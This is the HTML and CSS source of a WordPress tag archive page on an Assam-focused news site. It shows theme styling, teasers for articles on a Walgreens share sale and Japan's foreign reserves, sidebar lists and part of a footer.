	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor
	{
		border-bottom-color: #42AAE6;
	}
	.box_header,
	.widgettitle,
	.mobile-menu-switch,
	.widget_categories a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.review_summary .number,
	.tabs.small .tabs_navigation li a:hover,
	.tabs.small .tabs_navigation li a.selected,
	.tabs.small .tabs_navigation li.ui-tabs-active a,
	.vertical_menu li.is-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.more.highlight,
	.more.active:hover,
	.more.active,
	.more:hover
		{
		border-color: #42AAE6;
	}
	.post .comments_number:hover .arrow_comments,
	.footer .post .comments_number:hover .arrow_comments,
	.tabs_navigation li.ui-tabs-active span
		{
		border-color: #42AAE6 transparent;
	}
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item>a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-item a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent ul li.ubermenu-current-menu-item a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent ul li.ubermenu-current-menu-parent a,
	.mobile-menu-switch .line,
	.mobile-menu-switch:hover,
		.slider_navigation .slider_control a:hover,
	a.slider_control:hover,
	.slider_posts_list .slider_posts_list_bar,
	.vc_row  .wpb_column .blog .post .with_number .comments_number:hover,
	.footer .post .comments_number:hover,
	.post_details li.category,
	.dropcap .dropcap_label.active,
	.widget_categories a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.value_container .value_bar,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.tabs_navigation li a:hover,
	.tabs_navigation li a.selected,
	.tabs_navigation li.ui-tabs-active a,
	.vertical_menu li.is-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.icon.fullscreen:hover,
	.more.active,
	.more:hover,
	.gallery_popup .slider_navigation .slider_control a:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_3.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_10.menu_container .ubermenu .ubermenu-nav a:hover
		{
		background-color: #42AAE6;
	}
	.style_5.menu_container,
	.style_5.menu_container .ubermenu .ubermenu-nav li,
	.style_7.menu_container,
	.style_7.menu_container .ubermenu .ubermenu-nav li,
	.style_9.menu_container,
	.style_9.menu_container .ubermenu .ubermenu-nav li
	{
		background-color: #363B40;
		border-color: #363B40;
	}
	.read_more .arrow
	{
		background: #42AAE6 url("https://assam-ind.in/wp-content/themes/pressroom/images/icons/navigation/call_to_action_arrow.png") no-repeat;
	}
	.accordion .ui-accordion-header:hover .ui-accordion-header-icon
	{
		background: #42AAE6 url("https://assam-ind.in/wp-content/themes/pressroom/images/icons/navigation/accordion_arrow_down_hover.png") no-repeat 0 0;
	}
	</style>	</head>
		<body class="archive tag tag-committed tag-741 wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
		<div class="site_container">
							<div class="header_top_bar_container clearfix">
								<div class="header_top_bar clearfix">
					<form class="search_form" action="https://assam-ind.in">
	<input name="s" class="search_input" type="text" value="Search..." placeholder="Search...">
	<input type="submit" value="" class="search_submit">
</form>		<ul class="social_icons clearfix dark">
						<li><a  target='_blank' href="http://facebook.com/QuanticaLabs" class="social_icon facebook">&nbsp;</a></li>
						<li><a  target='_blank' href="https://twitter.com/QuanticaLabs" class="social_icon twitter">&nbsp;</a></li>
						<li><a href="mailto:contact@pressroom.com" class="social_icon mail">&nbsp;</a></li>
						<li><a  target='_blank' href="http://themeforest.net/user/QuanticaLabs/portfolio" class="social_icon envato">&nbsp;</a></li>
					</ul>
				<a href="#" class="high_contrast_switch_icon dark">&nbsp;</a>
				<div class="latest_news_scrolling_list_container"><ul><li class="category">LATEST</li><li class="left"><a href="#"></a></li><li class="right"><a href="#"></a></li><li class="posts"><ul class="latest_news_scrolling_list"><li><a href="https://assam-ind.in/magh-bihu-2026-date-timings-history-rituals-and-celebrations" title="Magh Bihu 2026: Date, Timings, History, Rituals, and Celebrations">Magh Bihu 2026: Date, Timings, History, Rituals, and Celebrations</a></li><li><a href="https://assam-ind.in/charge-framing-unlikely-on-january-17-in-zubeen-garg-death-case-says-spp-ziaul-kamar" title="Charge Framing Unlikely on January 17 in Zubeen Garg Death Case, Says SPP Ziaul Kamar">Charge Framing Unlikely on January 17 in Zubeen Garg Death Case, Says SPP Ziaul Kamar</a></li><li><a href="https://assam-ind.in/assam-mla-akhil-gogoi-alleges-bjp-plans-to-manipulate-electoral-rolls" title="Assam MLA Akhil Gogoi Alleges BJP Plans to Manipulate Electoral Rolls">Assam MLA Akhil Gogoi Alleges BJP Plans to Manipulate Electoral Rolls</a></li></ul></li><li class="date"><abbr title="2026-01-14T10:55:29+0000" class="timeago current">2026-01-14T10:55:29+0000</abbr><abbr title="2026-01-12T12:12:47+0000" class="timeago">2026-01-12T12:12:47+0000</abbr><abbr title="2026-01-07T11:00:39+0000" class="timeago">2026-01-07T11:00:39+0000</abbr></li></ul></div>				</div>
								</div>
							<!-- Header -->
			<div class="header_container">
				<div class="header clearfix">
										<div class="logo">
						<h1><a href="https://assam-ind.in" title="Assam - India">
														<img src="https://assam-ind.in/wp-content/uploads/2023/05/cropped-All-State-logo-pr-2-1-4.png" alt="logo" />
																				</a></h1>
						<h4></h4>
					</div>
											<div class="header_top_right_sidebar_container">
															<div class="textwidget"><div class="placeholder">728 x 90</div></div>
														</div>
										</div>
			</div>
					<!-- /Header --><div class="theme_page relative">
	<div class="vc_row wpb_row vc_row-fluid page_header vertical_align_table clearfix page_margin_top">
		<div class="page_header_left">
						<h1 class="page_title">committed</h1>
		</div>
		<div class="page_header_right">
			<ul class="bread_crumb">
				<li>
					<a href="https://assam-ind.in" title="Home">
						Home					</a>
				</li>
				<li class="separator icon_small_arrow right_gray">
					&nbsp;
				</li>
				<li>
					committed				</li>
			</ul>
		</div>
	</div>
	<div class="clearfix">
		<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="divider_block clearfix"><hr class="divider first"><hr class="divider subheader_arrow"><hr class="divider last"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="vc_col-sm-6 wpb_column vc_column_container"><ul class="blog clearfix"><li class=" post post-1956 type-post status-publish format-standard has-post-thumbnail hentry category-market tag-amerisourceberge tag-committed tag-partnership tag-proceeds tag-treasury"><a class="post_image" href="https://assam-ind.in/walgreens-cuts-stake-in-amerisourcebergen-through-q1-billion-share-sale" title="Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale"><img fetchpriority="high" decoding="async" width="330" height="220" src="https://assam-ind.in/wp-content/uploads/2022/12/istockphoto-468491978-612x612-1.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale" title="" srcset="https://assam-ind.in/wp-content/uploads/2022/12/istockphoto-468491978-612x612-1.jpg 612w, https://assam-ind.in/wp-content/uploads/2022/12/istockphoto-468491978-612x612-1-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a><h2 class="clearfix with_number"><a href="https://assam-ind.in/walgreens-cuts-stake-in-amerisourcebergen-through-q1-billion-share-sale" title="Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale">Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale</a><a href="https://assam-ind.in/walgreens-cuts-stake-in-amerisourcebergen-through-q1-billion-share-sale#respond" title="0 comments" class="comments_number">0<span class="arrow_comments"></span></a></h2><ul class="post_details"><li class="category container-category-291"><a class="category-291" href="https://assam-ind.in/category/market" title="View all posts filed under Market">Market</a></li><li class="date">December 9, 2022</li></ul><p>Walgreens Boots Alliance has sold some AmerisourceBergen (NYSE:ABC) Corp&#8217;s shares for proceeds of $1 billion, the U.S. drugstore chain said on Thursday, further cutting its ownership in the drug distributor, by 3% to about 17%. Walgreens, which will remain AmerisourceBergen&#8217; largest shareholder, said it would use the proceeds to pay down debt and to fund</p>
<a title="READ MORE" href="https://assam-ind.in/walgreens-cuts-stake-in-amerisourcebergen-through-q1-billion-share-sale" class="read_more"><span class="arrow"></span><span>READ MORE</span></a></li></ul></div><div class="vc_col-sm-6 wpb_column vc_column_container"><ul class="blog clearfix"><li class=" post post-1818 type-post status-publish format-standard has-post-thumbnail hentry category-276 tag-buying tag-committed tag-foreign tag-intervention tag-remains tag-reserves tag-trillion"><a class="post_image" href="https://assam-ind.in/japan-foreign-reserves-fall-for-third-month-after-intervention" title="Japan Foreign Reserves Fall For Third Month After Intervention"><img decoding="async" width="330" height="220" src="https://assam-ind.in/wp-content/uploads/2022/11/istockphoto-665526128-612x612-1.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Japan Foreign Reserves Fall For Third Month After Intervention" title="" srcset="https://assam-ind.in/wp-content/uploads/2022/11/istockphoto-665526128-612x612-1.jpg 612w, https://assam-ind.in/wp-content/uploads/2022/11/istockphoto-665526128-612x612-1-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a><h2 class="clearfix with_number"><a href="https://assam-ind.in/japan-foreign-reserves-fall-for-third-month-after-intervention" title="Japan Foreign Reserves Fall For Third Month After Intervention">Japan Foreign Reserves Fall For Third Month After Intervention</a><a href="https://assam-ind.in/japan-foreign-reserves-fall-for-third-month-after-intervention#respond" title="0 comments" class="comments_number">0<span class="arrow_comments"></span></a></h2><ul class="post_details"><li class="category container-category-276"><a class="category-276" href="https://assam-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6" title="View all posts filed under देश">देश</a></li><li class="date">November 8, 2022</li></ul><p>Japan&#8217;s foreign reserves extended declines in October, following the previous month&#8217;s record drop, the Ministry of Finance said on Tuesday, reflecting the largest ever amount of yen-buying, dollar-selling interventionThe data comes alongside separate figures that confirmed Japan did not conduct stealth intervention in September and only entered the market to buy yen for U.S. dollars</p>
<a title="READ MORE" href="https://assam-ind.in/japan-foreign-reserves-fall-for-third-month-after-intervention" class="read_more"><span class="arrow"></span><span>READ MORE</span></a></li></ul></div></div><input type="hidden" name="theme_blog_2_columns_pagination" value="a:28:{s:13:&quot;pr_pagination&quot;;s:1:&quot;1&quot;;s:14:&quot;items_per_page&quot;;s:1:&quot;6&quot;;s:19:&quot;featured_image_size&quot;;s:7:&quot;default&quot;;s:3:&quot;ids&quot;;s:1:&quot;-&quot;;s:8:&quot;category&quot;;s:1:&quot;-&quot;;s:6:&quot;author&quot;;s:1:&quot;-&quot;;s:8:&quot;order_by&quot;;s:4:&quot;date&quot;;s:5:&quot;order&quot;;s:4:&quot;DESC&quot;;s:13:&quot;featured_post&quot;;s:1:&quot;-&quot;;s:15:&quot;show_post_title&quot;;s:1:&quot;1&quot;;s:17:&quot;show_post_excerpt&quot;;s:1:&quot;1&quot;;s:9:&quot;read_more&quot;;s:1:&quot;1&quot;;s:18:&quot;read_more_featured&quot;;s:1:&quot;1&quot;;s:20:&quot;show_post_categories&quot;;s:1:&quot;1&quot;;s:16:&quot;show_post_author&quot;;s:1:&quot;0&quot;;s:14:&quot;show_post_date&quot;;s:1:&quot;1&quot;;s:19:&quot;post_details_layout&quot;;s:7:&quot;default&quot;;s:22:&quot;show_post_comments_box&quot;;s:1:&quot;1&quot;;s:14:&quot;show_more_page&quot;;s:1:&quot;-&quot;;s:15:&quot;show_more_label&quot;;s:9:&quot;READ MORE&quot;;s:10:&quot;top_margin&quot;;s:4:&quot;none&quot;;s:11:&quot;post_format&quot;;s:1:&quot;-&quot;;s:3:&quot;tag&quot;;s:9:&quot;committed&quot;;s:8:&quot;monthnum&quot;;i:0;s:3:&quot;day&quot;;i:0;s:4:&quot;year&quot;;i:0;s:1:&quot;w&quot;;i:0;s:8:&quot;page_uri&quot;;s:14:&quot;/tag/committed&quot;;}" /></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"><div class="clearfix tabs no_scroll page_margin_top" data-interval="0">
			<ul class="tabs_navigation clearfix"><li><a href="#sidebar-most-read" class="">Most Read</a></li><li><a href="#sidebar-most-commented" class="">Commented</a></li></ul>

			
			<div id="sidebar-most-read" class="wpb_tab">
				<ul class="blog rating clearfix page_margin_top"><li class="post"><a href="https://assam-ind.in/sc-asks-delhi-up-and-haryana-prepare-for-movement-in-ncr-common-policy" title="SC ने दिल्ली, यूपी और हरियाणा से कहा- NCR में आवागमन के लिए तैयार करें कॉमन पॉलिसी"><img decoding="async" width="333" height="187" src="https://assam-ind.in/wp-content/uploads/2020/06/EYR6ITTXkAYDxZl.jpg" class="attachment-blog-post-thumb-medium size-blog-post-thumb-medium wp-post-image" alt="Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale" title="" srcset="https://assam-ind.in/wp-content/uploads/2020/06/EYR6ITTXkAYDxZl.jpg 1999w, https://assam-ind.in/wp-content/uploads/2020/06/EYR6ITTXkAYDxZl-300x169.jpg 300w, https://assam-ind.in/wp-content/uploads/2020/06/EYR6ITTXkAYDxZl-1024x576.jpg 1024w, https://assam-ind.in/wp-content/uploads/2020/06/EYR6ITTXkAYDxZl-768x432.jpg 768w, https://assam-ind.in/wp-content/uploads/2020/06/EYR6ITTXkAYDxZl-1536x864.jpg 1536w" sizes="(max-width: 333px) 100vw, 333px" /></a><div class="post_content">
				<span class="number animated_element" data-value="3525"></span>
				<h5><a href="https://assam-ind.in/sc-asks-delhi-up-and-haryana-prepare-for-movement-in-ncr-common-policy" title="SC ने दिल्ली, यूपी और हरियाणा से कहा- NCR में आवागमन के लिए तैयार करें कॉमन पॉलिसी">SC ने दिल्ली, यूपी और हरियाणा से कहा- NCR में आवागमन के लिए तैयार करें कॉमन पॉलिसी</a></h5><ul class="post_details simple"><li class="category container-category-3"><a class="category-3" href="https://assam-ind.in/category/covid19" title="View all posts filed under Covid19">Covid19</a></li><li class="date">June 4, 2020</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="2776"></span>
				<h5><a href="https://assam-ind.in/new-cdc-study-shows-major-drop-in-efficacy-of-booster-shots-after-fourth-month" title="New CDC study shows major drop in efficacy of booster shots after fourth month:">New CDC study shows major drop in efficacy of booster shots after fourth month:</a></h5><ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://assam-ind.in/category/health" title="View all posts filed under health">health</a></li><li class="date">February 12, 2022</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="2731"></span>
				<h5><a href="https://assam-ind.in/coronavirus-pandemic-live-updates-lockdown-4-0-guidelines-today-as-indias-covid-19-cases-near-91000-some-relaxations-in-air-travel-expected" title="Coronavirus Pandemic LIVE Updates: Lockdown 4.0 Guidelines Today as India&#039;s Covid-19 Cases Near 91,000; Some Relaxations in Air Travel Expected">Coronavirus Pandemic LIVE Updates: Lockdown 4.0 Guidelines Today as India's Covid-19 Cases Near 91,000; Some Relaxations in Air Travel Expected</a></h5><ul class="post_details simple"><li class="category"><a class="category-3" href="https://assam-ind.in/category/covid19" title="View all posts filed under Covid19">Covid19</a>, <a class="category-2" href="https://assam-ind.in/category/pendamic" title="View all posts filed under Pendamic">Pendamic</a></li><li class="date">May 17, 2020</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="2381"></span>
				<h5><a href="https://assam-ind.in/after-initial-hiccup-many-private-hospitals-start-offering-covid-19-vaccine-booster-doses-demand-rises-on-day-2" title="After initial hiccup, many private hospitals start offering COVID-19 vaccine booster doses; demand rises on day 2">After initial hiccup, many private hospitals start offering COVID-19 vaccine booster doses; demand rises on day 2</a></h5><ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://assam-ind.in/category/health" title="View all posts filed under health">health</a></li><li class="date">April 12, 2022</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="2213"></span>
				<h5><a href="https://assam-ind.in/arun-kumar-saini-from-schooling-dropout-to-billionaire" title="Arun Kumar Saini: From schooling dropout to billionaire">Arun Kumar Saini: From schooling dropout to billionaire</a></h5><ul class="post_details simple"><li class="category container-category-28"><a class="category-28" href="https://assam-ind.in/category/Entrepreneur" title="View all posts filed under Entrepreneur">Entrepreneur</a></li><li class="date">June 7, 2020</li></ul></div></li></ul><a class="more page_margin_top" href="http://quanticalabs.com/wp_themes/pressroom/blog/" title="SHOW MORE">SHOW MORE</a>
			</div> 
			<div id="sidebar-most-commented" class="wpb_tab">
				<ul class="blog rating clearfix page_margin_top"><li class="post"><a href="https://assam-ind.in/how-much-power-do-the-biggest-cities-use" title="How much power do the biggest cities use"></a><div class="post_content">
				<span class="number animated_element" data-value="5"></span>
				<h5><a href="https://assam-ind.in/how-much-power-do-the-biggest-cities-use" title="How much power do the biggest cities use">How much power do the biggest cities use</a></h5><ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://assam-ind.in/category/health" title="View all posts filed under health">health</a></li><li class="date">February 26, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="3"></span>
				<h5><a href="https://assam-ind.in/higher-rates-lead-to-mortgage-drop" title="Higher rates lead to mortgage drop">Higher rates lead to mortgage drop</a></h5><ul class="post_details simple"><li class="category"><a class="category-1251" href="https://assam-ind.in/category/science" title="View all posts filed under SCIENCE">SCIENCE</a>, <a class="category-143" href="https://assam-ind.in/category/Sports" title="View all posts filed under Sports">Sports</a></li><li class="date">July 5, 2014</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="2"></span>
				<h5><a href="https://assam-ind.in/assam-celebrates-classical-language-status-for-assamese-with-week-long-bhasa-gaurob-saptah" title="Assam Celebrates Classical Language Status for Assamese with Week-Long &#039;Bhasa Gaurob Saptah&#039;">Assam Celebrates Classical Language Status for Assamese with Week-Long 'Bhasa Gaurob Saptah'</a></h5><ul class="post_details simple"><li class="category"><a class="category-1366" href="https://assam-ind.in/category/assam" title="View all posts filed under Assam">Assam</a>, <a class="category-7" href="https://assam-ind.in/category/india" title="View all posts filed under India">India</a>, <a class="category-1300" href="https://assam-ind.in/category/news" title="View all posts filed under News">News</a></li><li class="date">November 28, 2024</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1"></span>
				<h5><a href="https://assam-ind.in/pesto-pasta-with-broccoli-and-salmon" title="Pesto pasta with broccoli and salmon">Pesto pasta with broccoli and salmon</a></h5><ul class="post_details simple"><li class="category container-category-1249"><a class="category-1249" href="https://assam-ind.in/category/lifestyle" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">January 21, 2015</li></ul></div></li></ul><a class="more page_margin_top" href="http://quanticalabs.com/wp_themes/pressroom/blog/" title="SHOW MORE">SHOW MORE</a>
			</div> 
		</div><h4 class="box_header page_margin_top_section">Latest Posts</h4><div class="vertical_carousel_container clearfix"><ul class="blog small vertical_carousel visible-3 autoplay-0 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://assam-ind.in/walgreens-cuts-stake-in-amerisourcebergen-through-q1-billion-share-sale" title="Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale" class="post_image clearfix"><img decoding="async" width="100" height="67" src="https://assam-ind.in/wp-content/uploads/2022/12/istockphoto-468491978-612x612-1.jpg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale" title="" srcset="https://assam-ind.in/wp-content/uploads/2022/12/istockphoto-468491978-612x612-1.jpg 612w, https://assam-ind.in/wp-content/uploads/2022/12/istockphoto-468491978-612x612-1-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://assam-ind.in/walgreens-cuts-stake-in-amerisourcebergen-through-q1-billion-share-sale" title="Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale">Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale</a></h5>
			<ul class="post_details simple"><li class="category container-category-291"><a class="category-291" href="https://assam-ind.in/category/market" title="View all posts filed under Market">Market</a></li><li class="date">December 9, 2022</li>
			</ul></div></li><li class="post">
			<a href="https://assam-ind.in/japan-foreign-reserves-fall-for-third-month-after-intervention" title="Japan Foreign Reserves Fall For Third Month After Intervention" class="post_image clearfix"><img decoding="async" width="100" height="67" src="https://assam-ind.in/wp-content/uploads/2022/11/istockphoto-665526128-612x612-1.jpg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Japan Foreign Reserves Fall For Third Month After Intervention" title="" srcset="https://assam-ind.in/wp-content/uploads/2022/11/istockphoto-665526128-612x612-1.jpg 612w, https://assam-ind.in/wp-content/uploads/2022/11/istockphoto-665526128-612x612-1-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://assam-ind.in/japan-foreign-reserves-fall-for-third-month-after-intervention" title="Japan Foreign Reserves Fall For Third Month After Intervention">Japan Foreign Reserves Fall For Third Month After Intervention</a></h5>
			<ul class="post_details simple"><li class="category container-category-276"><a class="category-276" href="https://assam-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6" title="View all posts filed under देश">देश</a></li><li class="date">November 8, 2022</li>
			</ul></div></li></ul></div><h4 class="box_header page_margin_top_section">Top Authors</h4><ul class="authors rating clearfix"><li class="single-author">
				<a class="thumb" href="https://assam-ind.in/author/administrator_india" title="Ritu"><img alt='' src='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' /><span class="number animated_element" data-value="473"></span></a>
				<div class="details">
					<h5><a href="https://assam-ind.in/author/administrator_india" title="Ritu">Ritu</a></h5>
					<h6>EDITOR</h6>
				</div>
			</li><li class="single-author">
				<a class="thumb" href="https://assam-ind.in/author/dubai" title="Dubai"><img alt='' src='https://secure.gravatar.com/avatar/6d24130e4f3130f768663841b64357a5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d24130e4f3130f768663841b64357a5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' /><span class="number animated_element" data-value="161"></span></a>
				<div class="details">
					<h5><a href="https://assam-ind.in/author/dubai" title="Dubai">Dubai</a></h5>
					<h6>ADMINISTRATOR</h6>
				</div>
			</li><li class="single-author">
				<a class="thumb" href="https://assam-ind.in/author/editor" title="Editor"><img alt='' src='https://secure.gravatar.com/avatar/ca7ef323fd24fc1ff2e4a4c938769090?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca7ef323fd24fc1ff2e4a4c938769090?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' /><span class="number animated_element" data-value="32"></span></a>
				<div class="details">
					<h5><a href="https://assam-ind.in/author/editor" title="Editor">Editor</a></h5>
					<h6>EDITOR</h6>
				</div>
			</li></ul></div></div></div>
</section>	</div>
</div>
						<div class="footer_container">
				<div class="footer clearfix">
					<div class="vc_row wpb_row vc_row-fluid ">
						
		<div class='vc_col-sm-4 wpb_column vc_column_container'>
		<h4 class='box_header'>Recent Posts</h4>
		<ul>
											<li>
					<a href="https://assam-ind.in/magh-bihu-2026-date-timings-history-rituals-and-celebrations">Magh Bihu 2026: Date, Timings, History, Rituals, and Celebrations</a>
									</li>
											<li>
					<a href="https://assam-ind.in/charge-framing-unlikely-on-january-17-in-zubeen-garg-death-case-says-spp-ziaul-kamar">Charge Framing Unlikely on January 17 in Zubeen Garg Death Case, Says SPP Ziaul Kamar</a>
									</li>
											<li>
					<a href="https://assam-ind.in/assam-mla-akhil-gogoi-alleges-bjp-plans-to-manipulate-electoral-rolls">Assam MLA Akhil Gogoi Alleges BJP Plans to Manipulate Electoral Rolls</a>
									</li>
											<li>
					<a href="https://assam-ind.in/assam-rifles-celebrates-new-year-2026-with-border-villagers-near-indo-myanmar-frontier">Assam Rifles Celebrates New Year 2026 with Border Villagers Near Indo–Myanmar Frontier</a>
									</li>
											<li>
					<a href="https://assam-ind.in/how-science-is-transforming-early-years-education">How Science Is Transforming Early Years Education</a>
									</li>
					</ul>

		</div><div class='vc_col-sm-4 wpb_column vc_column_container'><h4 class='box_header'>Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://assam-ind.in/wp-login.php">Log in</a></li>
			<li><a href="https://assam-ind.in/feed">Entries feed</a></li>
			<li><a href="https://assam-ind.in/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div class='vc_col-sm-4 wpb_column vc_column_container'>		<div class="vertical_carousel_container"><ul class="blog small vertical_carousel visible-3 autoplay-0 pause_on_hover-0 scroll-1"><li class="post">
